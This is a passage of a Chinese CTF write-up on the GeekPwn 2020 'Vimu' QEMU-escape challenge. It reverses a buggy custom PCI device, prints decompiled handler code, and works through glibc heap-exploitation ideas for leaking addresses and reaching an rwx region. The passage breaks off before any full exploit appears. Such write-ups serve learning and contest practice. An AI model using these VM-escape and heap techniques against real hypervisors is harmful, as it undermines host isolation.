前言
腾讯云鼎实验室主办的2020Geekpwn比赛在7.12.22:00结束,我们队伍最终获得第五名的成绩,这个比赛难度相对比较大且压力主要在队伍的pwner身上,可以说是pwner的盛宴。
比赛设有四道难度比较高G-escape题目,也就是四道逃逸类型的题目,childshell,Vimu,Easykernelvm,Kimu,最终解出数分别为6,2,1,0,我在比赛中有幸第一个解出了Vimu,肝了小一天半,最后能解出还是很开心的,在这里记录一下解题过程。这道题其实说难也有难度,做完再回头看的话,说简单也简单,这个每个人感觉可能都不同,此外我本人接触Qemu-Escape的时间也很短,如有错误或疏漏的地方还请大佬们在评论区指出。
解题过程
环境配置
题目给了Dockerfile,是18.04的标准版本,所以我还是用了我自己本地的docker,毕竟调试环境都配好了,比较方便,然后尝试运行,提示缺库,然后自行上网查找补齐即可,也没啥好说的,我大概补了七八个库才成功跑起来。。。
逆向


查看题目的启动脚本,发现其启动了一个自定义设备vin,根据经验可知此应该为存在漏洞的自定义设备,把qemu-systen-x86_64放入ida中查看,发现被strip了,函数名和结构体都无了,所以必须把设备vin相关的函数给提取出来才能进一步分析,我这里是搜索特征字符串然后对比着edu.c源码提取出的函数:
此外我还自己照着标准的PCIDeviceClass建了一个结构体,方便看device_id和vender_id:


函数与漏洞分析
vin_instance_init函数伪代码如下:
__int64 __fastcall vin_instance_init(__int64 a1) { __int64 v1; // rax v1 = object_dynamic_cast_assert( a1, &off_9FBFE6, "/home/v1nke/Desktop/qemu/pwn/qemu-4.0.0/hw/misc/vin.c", 307LL, "vin_instance_init"); *(_QWORD *)(v1 + 0x1AB0) = 0xFFFFFFFLL; *(_DWORD *)(v1 + 0x1AC0) = 1; *(_QWORD *)(v1 + 0x1AC8) = 0LL; *(_QWORD *)(v1 + 0x1AB8) = mmap64(0LL, (size_t)&stru_10000, 3, 34, -1, 0LL); return object_property_add(a1, (__int64)"dma_mask"); }
可以看到实例化设备结构体时0x1AB0,0x1AB8,0x1AC0,0x1AC8四个位置的元素比较特殊,需要引起注意,其中0x1AB8处装有一个mmap64申请出来的0x10000字节大小的内存块起始地址,具有rw权限,且这个地址是随机的。
vin_mmio_read函数伪代码如下:
__int64 __fastcall vin_mmio_read(__int64 a1, int addr, unsigned int size) { __int64 dest; // [rsp+28h] [rbp-18h] __int64 opaque; // [rsp+30h] [rbp-10h] unsigned __int64 v6; // [rsp+38h] [rbp-8h] v6 = __readfsqword(0x28u); opaque = a1; dest = 0LL; if ( BYTE2(addr) == 6 && (unsigned __int16)addr < (unsigned int)&stru_10000 - size ) memcpy(&dest, (const void *)((unsigned __int16)addr + *(_QWORD *)(opaque + 0x1AB8)), size); return dest; }
addr是用户传进来的参数,其最后两个字节被作为offset,倒数第三个字节被当做choice:
vin_mmio_read时需要choic == 6且offset小于0x10000-size,size是根据你写的返回语句而定的,可以为1/2/4:
比如你写成返回一个uint64_t类型的数据:
uint64_t mmio_read(uint32_t addr) { return *((uint64_t*)(mmio_mem + addr)); }
程序就会自动调用两次vin_mmio_read,每次size等于4。
你写成返回一个uint32_t类型的数据:
uint32_t mmio_read(uint32_t addr) { return *((uint32_t*)(mmio_mem + addr)); }
程序就会调用一次vin_mmio_read,size等于4。
addr倒数第三个字节被当做choice:

addr最后两个字节被当做offset:

这个函数实现的功能就是返回mmap64_start+offset处的数据给用户,也就是在mmap64内存块上可以任意地址读任意字节。
vin_mmio_write函数伪代码如下:
void __fastcall vin_mmio_write(__int64 a1, __int64 a2, __int64 val, unsigned int size) { char n[12]; // [rsp+4h] [rbp-3Ch] __int64 addr; // [rsp+10h] [rbp-30h] __int64 v6; // [rsp+18h] [rbp-28h] int v7; // [rsp+20h] [rbp-20h] int v8; // [rsp+24h] [rbp-1Ch] unsigned int v9; // [rsp+28h] [rbp-18h] unsigned int v10; // [rsp+2Ch] [rbp-14h] unsigned int v11; // [rsp+30h] [rbp-10h] unsigned int v12; // [rsp+34h] [rbp-Ch] __int64 opaque; // [rsp+38h] [rbp-8h] __int64 savedregs; // [rsp+40h] [rbp+0h] v6 = a1; addr = a2; *(_QWORD *)&n[4] = val; opaque = a1; v7 = BYTE2(a2); switch ( (unsigned int)&savedregs ) { case 1u: v12 = (unsigned __int16)addr; if ( (unsigned __int16)addr < (unsigned int)&stru_10000 - size ) free((void *)(*(_QWORD *)(opaque + 0x1AB8) + v12)); break; case 3u: v11 = (unsigned __int16)addr; if ( (unsigned __int16)addr < (unsigned int)&stru_10000 - size ) memcpy((void *)(v11 + *(_QWORD *)(opaque + 0x1AB8)), &n[4], size); break; case 4u: v10 = (unsigned __int16)addr; if ( *(_DWORD *)(opaque + 0x1AC0) == 1 ) { *(_QWORD *)(opaque + 0x1AC8) = malloc(8LL * v10); --*(_DWORD *)(opaque + 0x1AC0); } break; case 7u: v9 = (unsigned __int16)addr; if ( (unsigned __int16)addr <= 0x2Fu ) memcpy((void *)(v9 + *(_QWORD *)(opaque + 0x1AC8)), &n[4], size); break; case 8u: v8 = (unsigned __int16)addr; malloc(8LL * (unsigned __int16)addr); break; default: return; } }
addr和size的用法同上,但是这里需要注意的是每个case所适配的size可能不同,比如你想调用case 8时,size就必须为1,你要是为4,他就会自动调用4次,且addr每次递增1,想调用case 1时,size必须为4,你要是为8,他就会自动调用两次,每次addr递增4,这点我当时做的时候被坑惨了。。。
这个函数可以看到一共有5个case,case 1是一个任意free(mmap64_start+offset)的功能,这也是漏洞点所在,case 3是一个对mmap64_start+offset任意写的功能,case 4是用malloc申请一个任意size的chunk并保存在0x1AC8位置处,有且只有一次机会,case 7是对0x1AC8处指针指向的地址任意写的功能,且不限次数,初始的0x1AC8处存的值是0,case 8是一个不限次数,不限大小的malloc功能。
利用
看下checksec,发现保护全开,所以利用应该是需要劫持hook或者rop:

leak
如何leak出libc成为了这题的难点,需要注意leak不能使用那一次case 4,正常情况下那是留给hijack时任意地址分配+写时用的(当然也有可能先利用这次机会控制设备结构体,然后再突破次数限制)。
思路一
最先想到的肯定是把fake_chunk放进unsortedbin里,然后用UAF把libc泄露出来。
尝试发现不可行,导致不可行的因素有二:
qemu自带的多线程情景。- 绕不过
nextchunk < topchunk+size(topchunk)的检测。
在调用vin_mmio_read/write处理设备的时候断下来,我们可以发现程序开启了四个thread,而我们处理设备时必定处于第三个thread。


由于tcache指针在MAYBE_INIT_TCACHE函数中被初始化,其会自动找到可用arena的tcache,当前thread的arena若可用肯定就初始化为本线程的arena的tcache,所以我们free的fake_chunk必定会先放到当前thread对应size的tcache中,若已经满了,才会再根据size是否小于global_max_fast判断,是则放入arena_ptr的fastbin中,(否的话就会报错,是没法放入unsortedbin的,这点之后会细说),这个arena_ptr是根据进入_int_free前的arena_for_chunk获取来的,其是根据chunk的N标志位判定的,为1代表属于thread_arena,为0代表属于main_arena。



N为0时,是可以将fake_chunk放入main_arena的fastbin中的,但是当我伪造N为1时,想将chunk放入thread的fastbin时,发现必定会报错,跟进arena_for_chunk,发现程序看到N为1时,会判定这个chunk是属于一个thread_arena的,然后其会去寻找这个thread的malloc_state,也就是arena_ptr,然后这个寻找的方法竟然是直接将chunk_addr & 0xfffffffffc000000作为thread的一个heap_info,然后从[chunk_addr & 0xfffffffffc000000]里取出值作为malloc_state的地址(因为正常thread的所有heap_info的第一个数据位装的都是malloc_state地址)。但是我们的fake_chunk与0xfffffffffc000000按位与后地址肯定是个不合法地址,所以之后必定会有访存错误。

所以我们没办法把chunk放入thread_arena的fastbin中,只能放进thread_arena的tcache中或者main_arena的fastbin中。

但是为什么没办法放入main_arena的unsortedbin中呢?对照着free的报错信息double free or corruption (out)找到对应的检测:发现在将chunk放入fastbin和unsortedbin之间会有一系列的轻量级检测,其中有一个是检测nextchunk >= av->topchunk + chunksize(av->top),我们的fakechunk是在mmap64地址上的,这个地址虽然是随机的,但是必定在ld.so的加载位置之后,所以其地址必定是大于main_arena的topchunk+size(topchunk)的地址的,所以如果放不进fastbin,走到这里必定会挂掉,这就是没法放进unsortedbin的原因所在。
所以想直接把chunk放入unsortedbin的尝试失败了。
思路二
直接放不行,那么尝试间接放入,先放入main_arena的fastbin中,然后想办法触发main_arena的malloc_consolidate,使其将fastbin中的chunk整理进smallbin中再进行leak出来。
查阅资料得知,在__libc_malloc的arena_get函数理论上是可能返回main_arena指针的,但是我写了个for循环,连续1000次malloc(0x500),尝试了很久,都没办法触发到。。。可能原因是当前线程的arena是处于可用状态的,所以就直接返回当前线程的arena了,只有在本线程被lock了,才有可能返回其他的arena??具体原因我也不是很清楚,写多线程竞争malloc是否可行??感觉不是很靠谱。。我自己是失败了。
想把fakechunk间接放入unsortedbin也失败了。
思路三
既然泄露libc失败了,那就看看没有libc能不能利用呢,观察发现有一块rwx的区域,且和我们的thread_heap的距离有可能间隔固定为0x6000000,(这张图我截的是关了alsr的,是固定为0x6000000,开了以后会变,但仍然有概率是0x6000000,大概五六次可以撞见一次?反正是有的)。

首先是如何泄露thread_heap基址,因为程序比较复杂和多线程的原因,堆极度混乱,我顺手截了几张图:


